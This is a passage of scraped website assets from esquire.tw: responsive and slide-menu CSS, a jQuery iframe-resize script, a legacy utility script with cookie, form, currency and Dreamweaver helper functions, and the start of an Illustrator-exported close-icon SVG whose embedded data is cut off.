.wrapperMenuBg .wrapperMenuLeft li:nth-child(6){
	display:none;
}
.footer .footerIconBg .footerLogo{
	float:inherit;
}
.footer .footerIconBg .footerIconList{
	float:inherit;
}
.footer .footerIconBg .footerIconList li{
    margin: 10px 23px 0 0;
}
.footer .footerMapList li{
    width: 49%;
    margin: 0 0px 0 0;
}
/*KEN 20180613 START*/
.indexBannerBg{
	margin:-1px 0 20px 0;
}
/*KEN 20180613 END*/
.indexBannerBg .indexBannerList li{
    width: 50%;
}
.indexBannerBg .indexBannerList li:nth-child(3){
	display:none;
}
.indexInfoBg{
	margin: 22px auto 0 auto;
}
.indexInfoBg .left{
	width:100%;
}
.indexInfoBg .right{
	width:100%;
	margin:20px 0 0 0;
}
.menuMobBtn > .line{
    width: 21px;
    height: 2px;
    margin: 4px auto;
}
.newsListBannerBg{
	height:83vw;
}

.newsListBannerBg .newsListIcon{
    top: 62vw;
    font-size: 12vw;
    height: 16vw;
}

.newsContentBg .newsContentTopBg .head{
	font-size:25px;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg{
    padding: 22px 4% 0 0;
}
.wrapperMenuList_mob .menuBgBasic .menuBgSearch{
    height: 72px;
	font-size:39px;
}
.wrapperPicBig .menuBgBasic .picSrc {
	max-width:320px;
}

.emailBg .logoBg{
	height:92px;
}
.emailBg .logoBg img{
	width:320px;
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionText{
    padding: 16px 16px;	
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionCash{
    padding: 16px 16px;	
}
.orderBg .orderBox .orderGiftBg .orderGift .left{
	width: 100%;
	display: block;
}
.orderBg .orderBox .orderGiftBg .orderGift .right{
	width: 100%;
	display: block;
    margin: 0 0 0 0;
}
.orderBg .orderBox .orderBannerBg .left img{
	max-width: 80%;
}

}


























--- FILE ---
content_type: text/css
request_url: https://www.esquire.tw/themes/beCreator/css/slideMenu.css
body_size: 9778
content:
@charset "utf-8";

/* 主板樣式_分割型 */


/***************************************************************
* slideMenu
***************************************************************/



/*KEN 20180516 START*/
ul.slideMenu {
    position: relative;
    padding: 0;
    margin: 0;
    list-style: none;
    width: 100%;
    margin: 0 0 25px 0;
    box-sizing: border-box;
    /*text-transform: uppercase;*/
}
/*KEN 20180516 END*/



ul.slideMenu a {
    text-decoration: none;
}


/*
ul.slideMenu:before{
	陰影
	position:absolute;
	content:"";
	background:url(../images/shadows/shadow_sideMenu.png) no-repeat;
	width:217px;
	height:246px;
	top:10px;
	left:-3px;
}

ul.slideMenu:after{
	display:block;
	content:"";
	background:#74c5ba;
	height:10px;
	border-radius:0 0 5px 5px;
	box-shadow:0 0 5px rgba(0,0,0,0.5);
}
*/

ul.slideMenu li {
    /*background:#fff;*/
    border-top: none;
    position: relative;
    z-index: 99;
    /* border-bottom: 1px solid #ccc;*/
}


/*ul.slideMenu li:first-child{
	padding:10px;
	font-size:16px;
	font-weight:bold;
	color:#FFF;
	background:#5eb9ad;
	background:linear-gradient(to bottom, #5eb9ad 0%,#a6dad3 100%);
	text-shadow:0 1px 3px rgba(0,0,0,0.3);
	border-radius:5px 5px 0 0;
	border:none;
	border-bottom:1px solid #e4e4e4;
}
ul.slideMenu li:first-child span{
	font-size:12px;
	color:#21386f;
	padding:0 0 0 10px;
}*/

ul.slideMenu li a {
    display: block;
    font-size: 1.8rem;
    /* background: rgba(255,255,255,0.8); */
    padding: 5px 15px 5px 27px;
    position: relative;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    color: #000;
    margin-top: 9px;
    height: 30px;
    line-height: 30px;
    font-weight: 900;
    font-family: "steelfish";
    letter-spacing: 2px;
}

ul.slideMenu li a:after {
    content: "";
    position: absolute;
    top: 14px;
    right: 36px;
	background-image:url(../images/mob_menuArrowIcon.png);
	background-position:0 0;
	background-repeat:no-repeat;
    width: 20px;
    height: 15px;
    display: block;
    z-index: 100;
    background-size: 100% auto;
}

ul.slideMenu li a.no:after {
    background: none;
}
/*KEN 20180526 START*/
ul.slideMenu li a:hover,
ul.slideMenu li.on a,
ul.slideMenu li.on a:hover {
    color: #f00;
}
/*KEN 20180526 END*/
ul.slideMenu li.on a {
    color: #000;
}

ul.slideMenu li a:hover {
    /*	background: #7ac7bd;*/
}

ul.slideMenu li a:hover:after {
	background-image:url(../images/mob_menuArrowIcon1.png);
}

ul.slideMenu li a.no:hover:after {
    background: none;
}

ul.slideMenu li.on ul li a:hover {
    /*	font-weight:bold;*/
    /*	color:#7ac7bd;*/
}

ul.slideMenu li.on a:after {
	background-image:url(../images/mob_menuArrowIconAfter.png);
}
ul.slideMenu li.on a:hover:after{
	background-image:url(../images/mob_menuArrowIconAfter1.png);
}

ul.slideMenu li.on ul li a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
    /*	background:url(../images/slideMenu/icon_arrow_3.png) no-repeat center;*/
    width: 11px;
    height: 100%;
}

ul.slideMenu li.on li a {
    color: #000;
    font-size: 12px;
    border-radius: 6px;
	margin-top:13px;
}

ul.slideMenu li.on ul li.on a,
ul.slideMenu li.on ul li a:hover {
    color: #00a3da;
}
ul.slideMenu li.on ul li.on a{
    color: #7b7b7b;
}


/*sub*/

ul.sub {
    display: none;
    list-style: none;
    padding: 20px 0 26px 0;
    background-color: #e7e6e6;
    position: relative;
    margin: 12px 0 0 0;
}


ul.sub li {
    width: 96%;
    margin: 0 auto;
    border-bottom: none;
}

ul.sub li:nth-child(1) {
    border-top: none;
}


/*ul.sub li:first-child{
	padding:0;
	font-size:13px;
	font-weight:normal;
	background:none;
	text-shadow:none;
	border-radius:0;
	border:none;
	border-bottom:none;
}*/

ul.sub li a {
    font-size: 14px;
    background: #fff;
    color: #ccc;
    padding: 1px 0 4px 0;
    background: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.sub li:last-child a {
    border-bottom: none;
}

ul.slideMenu li.on ul.sub li.on a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
    background: url(../images/slideMenu/icon_arrow_2.png) no-repeat center;
    width: 11px;
    height: 100%;
}

ul.sub li a:after {
    background: none;
    width: auto;
    height: auto;
    position: relative;
}

ul.sub li a span {
    margin-left: 26px;
    font-size: 13px;
    display: block;
	letter-spacing:0px;
    font-family: 'dfheistd';
}

ul.sub li a span.hd {
    margin-left: 16px;
    font-size: 12px;
    font-weight: normal;
}


/*kmenu*/

ul.kmenu {
    display: none;
    list-style: none;
    padding: 0;
    background-color: #333;
    position: relative;
    margin: 15px 0 0 0;
}
ul.kmenu:before {
    content: "";
    display: block;
    position: absolute;
    top: -9px;
    left: 31px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 8px 10px 8px;
    border-color: transparent transparent #333333 transparent;
}

ul.kmenu li {
    /*	border-top: 1px solid #fff;*/
}

ul.kmenu li:nth-child(1) {
    border-top: none;
}


/*ul.kmenu li:first-child{
	padding:0;
	font-size:13px;
	font-weight:normal;
	background:none;
	text-shadow:none;
	border-radius:0;
	border:none;
	border-bottom:none;
}*/

ul.kmenu li a {
    font-size: 14px;
    background: #fff;
    color: #ccc;
    padding: 1px 0 4px 0;
    background: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.kmenu li:last-child a {
    border-bottom: none;
}

ul.slideMenu li.on ul.sub li ul.kmenu li a,
ul.slideMenu li.on ul.sub li.on ul.kmenu li a {
    color: #7b7b7b;
    padding: 1px 0px 4px 26px;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li.on a,
ul.slideMenu li.on ul.sub li.on ul.kmenu li a:hover {
    color: #cda85c;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
    background: url(../images/slideMenu/icon_arrow_3.png) no-repeat center;
    width: 11px;
    height: 100%;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li.on a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
    background: url(../images/slideMenu/icon_arrow_2.png) no-repeat center;
    width: 11px;
    height: 100%;
}

ul.kmenu li a:after {
    background: none;
    width: auto;
    height: auto;
    position: relative;
}

ul.kmenu li a span {
    margin-left: 26px;
}


/*ksub*/

ul.ksub {
    display: none;
    list-style: none;
    padding: 0;
}

ul.ksub li {
    border-top: 1px solid #fff;
}

ul.ksub li:nth-child(1) {
    border-top: none;
}


/*ul.ksub li:first-child{
	padding:0;
	font-size:13px;
	font-weight:normal;
	background:none;
	text-shadow:none;
	border-radius:0;
	border:none;
	border-bottom:none;
}*/

ul.ksub li a {
    font-size: 14px;
    background: #fff;
    color: #ccc;
    padding: 1px 0 4px 0;
    background: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.ksub li:last-child a {
    border-bottom: none;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li ul.ksub li a,
ul.slideMenu li.on ul.sub li.on ul.kmenu li.on ul.ksub li a {
    background-color: initial;
    padding: 1px 0 4px 32px;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li.on ul.ksub li a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
    background: none;
    width: 11px;
    height: 100%;
}

ul.ksub li a:after {
    background: none;
    width: auto;
    height: auto;
    position: relative;
}

ul.ksub li a span {
    margin-left: 26px;
}


/*專案用*/

.slideMenu .faAngle {
    color: #fff;
    top: 3px;
    right: 20px;
    width: 28px;
    height: 28px;
    text-align: center;
    line-height: 28px;
    cursor: pointer;
}

.slideMenu .faAngle:hover {
    color: #cda85c;
}

ul.slideMenu li.faUser{
	border-bottom: 1px solid #333;
}

ul.slideMenu li.faUser a {
	padding: 5px 15px 5px 48px;
}

.pageMenuBg > ul.slideMenu{
    margin: 33px 0 25px 0;
}
.pageMenuBg > ul.slideMenu li a{
    color: #000;
    font-size: 13px;
        height: 38px;
    line-height: 34px;
        padding: 5px 15px 5px 0;
}
.pageMenuBg > ul.slideMenu li a:hover{
    color: #cda85c;
}
.pageMenuBg > ul.slideMenu li{
    border-bottom: 1px solid #ccc;
}
.pageMenuBg > ul.slideMenu .faAngle{
    color: #000;
    top: 9px;
    right: 1px;
}
.pageMenuBg > ul.slideMenu .fa-angle-down:before{
    content: '';
}
.pageMenuBg > ul.slideMenu li a:after{
background: url(../images/small-plus.png) center center no-repeat;   
}

.pageMenuBg > ul.slideMenu li.on a:after{
    background: url(../images/small-minus.png) center center no-repeat;      
}
.pageMenuBg > ul.slideMenu li a.no:after{
    background:none;      
}
.pageMenuBg ul.sub:before{
    display: none;
}
.pageMenuBg ul.sub{
    background-color: #fff;
    margin: 0 0 0 0;
    padding: 0px 0 0 0;
}
.pageMenuBg > ul.slideMenu li ul.sub li{
    border-bottom:none;
    border-top: 1px solid #ccc;
    width: 100%;
}
.pageMenuBg > ul.slideMenu li ul.sub li .faAngleRight:before{
     display: block;
    position: absolute;
    top: 4px;
    left: 12px;
    font-size: 17px;   
}
.pageMenuBg > ul.slideMenu li.on  ul.sub li a:after{
    background: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/src/be.content.js?s=250106
body_size: 320
content:
$(function(){
    function movieResize(){
        var iframeWidth = $('.pageContent iframe').innerWidth();
        var iframeHeight = parseInt(iframeWidth*315/560);
        $('.pageContent iframe').height(iframeHeight);
    }
    
    $(window).ready(movieResize);
    
    $(window).resize(movieResize);
});


--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/include/world.js?s=250106
body_size: 10440
content:
function CheckAll(form_name, id, do_check)
{
	var ele = document.forms[form_name].elements;
	var cbox = document.getElementById(id);
	for (var i = 0; i < ele.length; i++) {
		var e = ele[i];
		if ( (e.name == cbox.name) && (e.type == 'checkbox') ) {
			e.checked = do_check;
		}
	}
}

// Checkbox checked all or not
// Ref by http://blog.blueshop.com.tw/abgne/archive/2005/11/18/14673.aspx
function usel(id){
	//ܼcheckItemcheckboxX
	var checkItem = document.getElementsByName(id);
	for(var i=0; i<checkItem.length; i++){
		checkItem[i].checked =! checkItem[i].checked;
	}
}

// Option left change to right
function ChangeOption(left, right, do_sel)
{
	var chk = true;
	var objLeft = MM_findObj(left);
	var objRight = MM_findObj(right);
	var objSel = MM_findObj(do_sel);

	for(i=objLeft.options.length-1; i>=0; i--) {
		if(objLeft.options[i].selected == true) {
			// For check
			chk = true;
			for(j=objRight.options.length-1; j>=0; j--) {
				if(objLeft.options[i].value == objRight.options[j].value) {
					chk = false;
					break;
				}
			}
			if(chk) {
				objRight.options[objRight.options.length] = new Option(objLeft.options[i].text, objLeft.options[i].value, false, false);
			}
			objLeft.remove(i);
		}
	}
	// Selected all
	for(j=objSel.options.length-1; j>=0; j--) {
		objSel.options[j].selected = true;
	}
}

function LoginFocus()
{
	if (typeof document.login != 'undefined' && typeof document.login.uname != 'undefined')
	{
		document.login.uname.focus();
	}
}

// For hermod.tw
function Initial()
{
	DefaultFont();
//	DefaultBlock();
	DefaultScreen();
}

function DefaultFont()
{
	var x = readCookie('fontSize');
	if (x){
		document.body.style.fontSize = x + 'pt';
	}else{
		document.body.style.fontSize = '10pt';
	}
}

// Block width
// Can't using, Because the id 
function DefaultBlock()
{
	var left = MM_findObj('l');
	var center = MM_findObj('c');
	var right = MM_findObj('r');
	
	// Left, Center
	if(typeof left != 'undefined' && typeof center != 'undefined' && typeof right == 'undefined'){
		alert('1');
		left.width = "16%";
		center.width = "83%";
	}
	// Left, Center, Right
	if(typeof left != 'undefined' && typeof center != 'undefined' && typeof right != 'undefined'){
		alert('2');
		left.width = "17%";
		center.width = "64%";
		right.width = "17%";
	}
	// Left, Right
	if(typeof left != 'undefined' && typeof center == 'undefined' && typeof right != 'undefined'){
		alert('3');
		left.width = "39%";
		center.width = "60%";
	}
	// Center, Right
	if(typeof left == 'undefined' && typeof center != 'undefined' && typeof right != 'undefined'){
		alert('4');
		center.width = "60%";
		right.width = "39%";
	}
}

function DefaultScreen()
{
	var swidth = 1024; 
	var sheight = 768; 
	if (screen.width > swidth || screen.height > sheight) {
		MM_findObj('AllBlocks').width = "1024";
	}
}

function ZoomFont(size)
{
	document.body.style.fontSize = size + 'pt';
	createCookie('fontSize', size, 7);
}

// Cookies
function createCookie(name,value,days)
{
	if (days)
	{
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name)
{
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++)
	{
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
}

function eraseCookie(name)
{
	createCookie(name,"",-1);
}

function formatCurrency(num) {
	num = num.toString().replace(/\$|\,/g,'');
	if(isNaN(num))
	num = "0";
	sign = (num == (num = Math.abs(num)));
	num = Math.floor(num*100+0.50000000001);
	cents = num%100;
	num = Math.floor(num/100).toString();
	if(cents<10)
	cents = "0" + cents;
	for (var i = 0; i < Math.floor((num.length-(1+i))/3); i++)
	num = num.substring(0,num.length-(4*i+3))+','+
	num.substring(num.length-(4*i+3));
	return (((sign)?'':'-') + '$ ' + num);
}

function elect(id, charge, elect)
{
	var checkItem = document.getElementsByName(id);
	var chargeItem = document.getElementsByName(charge);

	for(var i=0; i<checkItem.length; i++){
		if(elect){
			calc(chargeItem[i].value, true);
		}else{
			calc(chargeItem[i].value, false);
		}
	}
}
function calc(amount, symbol)
{
	var totalItem = document.getElementById('totalText');
	var total = Number(totalItem.value);
	if(symbol)
		total += Number(amount);
	else
		total -= Number(amount);
	totalItem.value = total;
	document.getElementById('total').innerHTML = formatCurrency(total);
}

function ShowImg(divLayer, img, imgId) 
{
	newHTML = "<div class='loader' id='"+divLayer+"loader'><img src='/include/loading.gif' align='absmiddle'>&nbsp;Loading ...</div>";
	newHTML += "<img src='"+img+"' border='0' onload=\"setVisibility('"+divLayer+"loader', false)\">";
	
	var tip = MM_findObj( divLayer );
	
	tip.innerHTML = newHTML;
	
	var menuTOP = getOffsetTop(imgId);
	var menuLEFT = getOffsetLeft(imgId);
	var menuWIDTH = getOffsetWidth(imgId);
	setLeft(divLayer, menuLEFT + menuWIDTH);	
	setTop(divLayer, menuTOP);

	setVisibility(divLayer, true);
}

function ShowAjaxDiv(divLayer, divWidth)
{
	document.getElementById('page_transparency').style.display = "";
	document.getElementById(divLayer).style.display = "";
	
	var left;
	left = screen.width / 2 - (divWidth / 2);
	// LayerMenu function
	setLeft(divLayer,left);
}

function HiddenAjaxDiv(divLayer)
{
	document.getElementById('page_transparency').style.display = "none";
	document.getElementById(divLayer).style.display = "none";
}

function BlockDefaultTitle()
{
	var mid = MM_findObj('mid[1]');
	var title = MM_findObj('btitle');
	//alert(mid.options[mid.selectedIndex].text);
	if(mid.options[mid.selectedIndex].value != "")
		title.value = mid.options[mid.selectedIndex].text;
}

function setDisplay(layer)
{
	if(document.getElementById(layer).style.display == "")	{
		document.getElementById(layer).style.display = "none";
	}else{
		document.getElementById(layer).style.display = "";
	}
}

function setDisplayGroup(layer, group)
{
	var arrGroup = group.split(",");
	for(i=0;i<arrGroup.length;i++){
		if(document.getElementById(arrGroup[i]).style.display == "")
			document.getElementById(arrGroup[i]).style.display = "none";
			
		document.getElementById('li_'+arrGroup[i]).className = '';
	}
	
	document.getElementById(layer).style.display = "";
	document.getElementById('li_'+layer).className = 'selected';
}


function ecTaxZip()
{
		var p_c = MM_findObj('pay_zip[pay_zip][0]');
		var p_l = MM_findObj('pay_zip[pay_zip][1]');
		var t_c = MM_findObj('tax_zip[tax_zip][0]');
		var t_l = MM_findObj('tax_zip[tax_zip][1]');
		t_c.value = p_c.value;
		_hs_swapOptions(document.form, 'tax_zip[tax_zip]', 0);
		t_l.value = p_l.value;
}

function ecTaxsShowHidden()
{
	setDisplay('tax_id');
	setDisplay('tax_title');
	setDisplay('tax_zip');
	var p_a = MM_findObj('pay_zip[pay_address]');
	var t_a = MM_findObj('tax_zip[tax_address]');
	t_a.value = p_a.value
}

function ecSame()
{
		document.form.rece_name.value = document.form.pay_name.value;
		document.form.rece_email.value = document.form.pay_email.value;
		document.form.rece_mobile.value = document.form.pay_mobile.value;
		document.form.rece_tel.value = document.form.pay_tel.value;
		var p_c = MM_findObj('pay_zip[pay_zip][0]');
		var p_l = MM_findObj('pay_zip[pay_zip][1]');
		var p_a = MM_findObj('pay_zip[pay_address]');
		var r_c = MM_findObj('rece_zip[rece_zip][0]');
		var r_l = MM_findObj('rece_zip[rece_zip][1]');
		var r_a = MM_findObj('rece_zip[rece_address]');
		r_a.value = p_a.value
		r_c.value = p_c.value;
		_hs_swapOptions(document.form, 'rece_zip[rece_zip]', 0);
		r_l.value = p_l.value;
}

function setClipboardData(txt){
 if(window.clipboardData && clipboardData.setData ){//IE only
  clipboardData.setData("Text", txt);
 }
 if (window.netscape){
        try {
   netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
  } catch (e) {
//   alert("被瀏覽器拒絕！\n請在瀏覽器地址欄輸入'about:config'並確認\n然後將'signed.applets.codebase_principal_support'設置為'true'");
   return '';
  }
     var clip = Components.classes['@mozilla.org/widget/clipboard;1'].createInstance(Components.interfaces.nsIClipboard);
     if (!clip)
       return;
   
     var trans = Components.classes['@mozilla.org/widget/transferable;1'].createInstance(Components.interfaces.nsITransferable);
     if (!trans)
       return;
   
     trans.addDataFlavor('text/unicode');
     var str = new Object();
     var len = new Object();
     var str = Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);
     var copytext = txt;
     str.data = copytext;
     trans.setTransferData("text/unicode",str,copytext.length*2);
     var clipid = Components.interfaces.nsIClipboard;
     if (!clip)
       return false;
     clip.setData(trans,null,clipid.kGlobalClipboard);
 }
}

function UrlParam( paramName )
{
	var oRegex = new RegExp( '[\?&]' + paramName + '=([^&]+)', 'i' ) ;
	var oMatch = oRegex.exec( window.top.location.search ) ;
	
	if ( oMatch && oMatch.length > 1 )
		return unescape( oMatch[1] ) ;
	else
		return '' ;
}

// MM
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function slideView(obj){
	console.log(obj);
	$.ajax({
		method: "POST",
		url: "/modules/links/click_ad.php",
		data: { Id: $(obj).val() }
	});
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.esquire.tw/themes/beCreator/images/mob_menuClose.svg
body_size: 142058
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="96px" height="96px"
	 viewBox="0 0 96 96" enable-background="new 0 0 96 96" xml:space="preserve">
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:pgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:pgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<path d="M53.657,48l25.171-25.172c1.562-1.562,1.562-4.095,0-5.656c-1.562-1.562-4.094-1.562-5.656,0L48,42.343L22.829,17.172
			c-1.562-1.562-4.095-1.562-5.657,0c-1.562,1.562-1.562,4.095,0,5.656L42.344,48L17.172,73.172c-1.562,1.562-1.562,4.095,0,5.656
			C17.953,79.609,18.977,80,20,80s2.048-0.391,2.829-1.172L48,53.657l25.172,25.171C73.953,79.609,74.977,80,76,80
			s2.048-0.391,2.828-1.172c1.562-1.562,1.562-4.095,0-5.656L53.657,48z"/>
	</g>
</switch>
<i:pgf  id="adobe_illustrator_pgf">
	<![CDATA[
	eJzsvemOJMmRJvgE9g6+PxogB1NBU1PTw7iDBcLj6OEs2V1gsad70RgUsrOiydzOo5CVRS736Ve+
T0RU1dw9siKPIontCq3KCBdXUzPTQ1SOT0T/7n/78qsvrr95828PX8Sr+TD93d/dvH149u7N218e
SD386uXL77979xakn/3254eQr2apdP2r+rVV/J8Pb7978eb1L/kVv7zH1T+7efPy4XB8ePXiu58f
fvZzIf/uxbuXD/LF87dvvvvu6rs//v7nfje5/PbZO/ku/mLZfhHWQ1h+GefDl79BhWev//jsu+9e
/L8PuEOsUWjHN9+//ubF698f3/w/IB6+qPNB/vsiZPnyv7/47cN3761x++b5968eXr/78u2b5w/f
fScP+ubtd7883Pz52evDb579Xr55dvi/Hl6+fPOnw/Hls+f/Mcnrpq/vX7x8kDd79eydPB7e8/pX
Yfn6+P2Ll9/8w/ev/u1B3jnXBeT4NZv8p++kLWkWf4Ncvv7VK6F89fDunTyZ3BB99du/P46PIUSW
n/3rbx9+/4L9Lp3zv35uzb598+2rZ2//A9cevtjyQf6b9avfPbz69qX0IV94rVfp8AX/7X9aPXkL
1vliWaWNdV4PMWb539rpffPwxxcPf/rl4R/evH7QDrh+++4rHYZ1nWf9V7/57fcvH97+0+sX7+TB
Mkib9sBv3nzz8FLqt+vvXz7ji7OE/q9W+N2zt79/eCej9+bl9+84parfQXr418/+/IBhCnqDf/z2
4fXv3vxPPuMXeZM3OKyHmtIhJ5k/lW2XeghCD7zJ7l9tFW2gBW+6yIB8KUP0j29f/P7F619+EdNy
+CKuVUfv79+++KYPXj0s/J/Pf1WH/zf/Xx9U3vndu4fX9uAyZW5+M0yB+eo3X8ld715/c/PmFTr+
O8xvGfvXMi1evvm9ftf+5jdy+fff6hvw89cyRl++ffEabU7/wG/q11++/F6++vu3b77/9lev//3N
9DNdzv/z4bmsWRnGbw7/+G//t3yQxclpefjd22fPpQH53OpcPXvx7c/f25y83NuHg34pV/Kj//7h
q28f/l0WVL9cqXev//jw8s23Q7ON8uz1N4d/fvb22x9u+suXz14/e3sgvbX86xd/lG+eSU/1tjvt
CY3KLPlWOoeXsMrJDd5TYfjqCTd69u4PwnseXn/zXWtbP+4fXGk/3N5XzzEH3x6Ob7//7g+H3715
87I1u/+qtW5kUlH/b+MeX/KC1//4Wjvo/E5W4fROwnr+5u4itR+/g3z5t9z6zbOXL1/8/u2zb//w
4vmlG1z4vt1Jv/uQifXnV//25uWL7171+TRQvnz29t2L5y8fvvrzd+8eXj15cA9337wQJvfIMn5v
na/+9Ozd8z/8+sW/vX329sXDe1cfBuDfX7z+Rub+V9+/ePfQO+jNq28hohy++sOzbx/4Gu/+cM+a
X7UG09fC+kfm/sUX7+H6IuUcXw/f//3bZ9+8kA1FJK6/f/Pym4fXh9+CvU+7T7J9lcPxm+lfp9lK
YFkPf/f18e3036b59CeclGUo0cpqJfF/Lxn/T/JrLKWVOm+7cj2Uo5QbK7dDuZvvp/ney+7Bxp9l
KHEo664kLRN/lZClFP6uQ9l25TocW7lp5Rhupfin20k+3JF0G+7HMnYdH85/4lDWoaQlo0z6aylD
qcsmRf+9HspRy/R/XBrLx0Yz7sZzHUa1j62UqQ3vOgyyjuo4ulUKfmNU6258t2GE5d/JhtoH+9iG
WX9jlO/G0ZZ/9We+ONbLtBvoKOOK3xhZjHFmqRzlcjLC11b2YytjiV93LLcno+g3jRzDPmYoOkg+
ZJsNlgzQZGOEsbqxcstyZ+UexVcWXmYcy8BRWq3jKzv0yEVyz75Z+PKZr7fxVW75xMGeMHPKyCNM
vC/us8QY15hjEV1ri0cpt/FeRjuscV3XtJa1rtt6vR7X2/VuvZeOXFJMa8qppC1dp2O6SXfpfpIH
CjJL15xyzjVv+Tof802+zfcyF4J0w1pSyaWWrRzLTbkt9zJPQl3qWlPNtdStXtdjva139V7myzJt
cVs3aWer27Ydt5vtbruXSROu4/V6na7zdb3erq+vj1Jurm+v7ziTFnmB9ZiO5ViPm3x1PN4c7473
MrvCxN6ON+tNupEHuNlurm+ONzc3tzf3MtkCR2G9Tbf5Vh7utt5ut8fbm9u72/u7WcYl3q13+a7c
1bvtTu51d3N3O93d3d1jRtxLh92ne3nTe3n2+2spcst7ufL+5EfGcpbRbJ/vhnI7lJuhHHfleiib
l0n+qUMpQ8m7koayDiUORSbgdL+0MrKwznzn8dHvxp/bXbnRMvHXcSjXQ9l2pQ6lDCUPJU13qZV1
V+JQlqGEocxj0S6frO/Hpx9/boZy1MKVuRvH/ejtx8xHaz9E+2GRoZiG0dgPwb7j991t3XzSt+zP
qXXpviP3vbfvsZN+2nfNdNIj2hvXVjaWaqVYySzJysoSrSwT155tmcr62/T3N9N7+c+R5drKxlKt
yNqe5J9sJVlZWaIVZb3O6IWD+ljecfyOHK/K8UkcEAzCzG6/ZTdfs1cL+3FlvwX20x075siOqBPf
PPFd8YIzX+iWL3DNRy58wpVPJM8hs+VOOvNG+Na18K8qfCwLN1uFqy3CzedJJtKd9PKNML1rYX/1
uggjTMIQo+woQXbYexnxW+mO43YtbLNuRRhoEkYaZQsKsh/fy0S4lW46Crfdap2E8WZhwGuNwoqD
bNz3MkNupQ+P5VpYdS1FmHYS5h2FhQfZ6O9l7txKxx6FwW/C6Iuw+yRsPwrzD3meZBrfyRjfyMZw
LRtElW0ipyQbRpSNI4jscC/T7VbG4iibyiabS1mzbDOrbDeLbDqzzPs7mRU3shFdy4ZUJ9mZckyy
R0XZq4LIKvcyQ29l+LCLYlvFRptkc8NGHJY5gMs2gdZqoZ7XYj1ZULqpQ37Dzr9RMlBJQWQHzodH
bsdm2IBf3i+G2LF0xnA/sHplCZtMqiQTKshkujSVFtsjuPvgR3egwHWJXShx9fpOZHsRtiLZbUQI
4L2x37XNLsssqxe2u9i2O2x217ghL24SQzQZtLjUQKHhjmJDMMEhNdHheux29ALktPlem5QPFOZu
